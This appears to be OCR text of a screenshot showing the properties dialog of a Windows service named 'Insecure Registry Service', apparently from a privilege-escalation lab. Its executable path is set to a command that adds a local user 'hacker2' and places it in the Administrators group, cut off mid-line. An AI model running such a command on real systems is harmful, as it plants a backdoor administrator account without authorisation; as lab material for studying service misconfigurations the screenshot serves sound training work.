 Insecure Registry Service Properties (Local Computer)
General Log On Recovery Dependencies
Service name: regsvc
Display name: Insecure Registry Service
Description:
Path to executable:
cmd.exe /c net user hacker2 1234 /add && net localgroup administrators ha
Startup type: Manual
Service status: Stopped
Start Stop Pause Resume